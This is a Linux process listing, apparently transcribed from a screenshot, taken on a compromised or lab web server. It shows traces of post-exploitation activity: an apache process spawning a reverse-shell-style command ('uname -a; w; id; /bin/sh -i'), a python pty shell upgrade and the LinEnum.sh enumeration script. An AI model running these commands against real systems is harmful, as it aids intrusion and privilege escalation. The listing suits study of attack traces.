 www-data  201886  0.0  0.3 228508 14672 ?        S    02:30   0:00 /usr/sbin/apache2 -k start [450/1829]
www-data  201958  0.0  0.3 228508 14672 ?        S    02:31   0:00 /usr/sbin/apache2 -k start
www-data  201983  0.0  0.3 228508 14672 ?        S    02:31   0:00 /usr/sbin/apache2 -k start
www-data  201986  0.0  0.3 228508 14672 ?        S    02:31   0:00 /usr/sbin/apache2 -k start
www-data  201987  0.0  0.3 228508 14672 ?        S    02:31   0:00 /usr/sbin/apache2 -k start
daniel    202028  0.0  0.0   5604  2408 pts/4    S+   02:31   0:00 script /dev/null -c bash
daniel    202030  0.0  0.1   7236  4116 pts/5    Ss+  02:31   0:00 bash
root      202837  0.0  0.0      0     0 ?        I    02:35   0:00 [kworker/u4:2-events_unbound]
root      203123  0.0  0.0      0     0 ?        I    02:38   0:00 [kworker/0:2-events]
root      203149  0.0  0.2  13924  9144 ?        Ss   02:38   0:00 sshd: daniel [priv]
daniel    203232  0.0  0.1  14056  6004 ?        S    02:38   0:00 sshd: daniel@pts/6
daniel    203233  0.0  0.0   7104  3924 pts/6    Ss+  02:38   0:00 -bash
root      203320  0.0  0.0      0     0 ?        I    02:38   0:00 [kworker/1:0]
matt      208471  0.0  0.5 228768 22508 ?        S    02:39   0:00 /usr/sbin/apache2 -k start
matt      210852  0.0  0.0   2608   604 ?        S    02:39   0:00 sh -c uname -a; w; id; /bin/sh -i
matt      210870  0.0  0.0   2608   536 ?        S    02:40   0:00 /bin/sh -i
matt      220234  0.0  0.2  15960  9448 ?        S    02:40   0:00 python3 -c import pty; pty.spawn("/bi
n/bash")
matt      220235  0.0  0.0   7304  3804 pts/12   Ss   02:40   0:00 /bin/bash
root      220242  0.0  0.0      0     0 ?        I    02:40   0:00 [kworker/u4:3-events_power_efficient]
matt      220256  0.0  0.0   2920  1980 pts/12   S+   02:41   0:00 sh LinEnum.sh
matt      220257  0.0  0.0   2920  1408 pts/12   S+   02:41   0:00 sh LinEnum.sh
matt      220258  0.0  0.0   5712   528 pts/12   S+   02:41   0:00 tee -a
matt      220426  0.0  0.0   9092  3168 pts/12   R+   02:41   0:00 ps aux
-e